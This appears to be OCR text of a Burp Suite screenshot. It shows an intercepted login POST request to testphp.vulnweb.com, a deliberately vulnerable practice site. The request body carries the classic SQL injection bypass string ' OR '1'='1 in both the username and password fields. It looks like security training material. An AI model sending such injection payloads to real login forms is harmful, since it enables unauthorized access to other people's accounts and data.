 Burp Project Intruder Repeater View Help Param Miner Burp Suite Community Edition v2025.3-37651 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions L
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://testphp.v
Time Type Direction Method URL
15:01:21 3 A... HTTP → Request POST http://testphp.vulnweb.com/userinfo.php
Request
Pretty Raw Hex
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://testphp.vulnweb.com/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin: http://testphp.vulnweb.com
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname='+OR+'1'='1&pass='+OR+'1'='1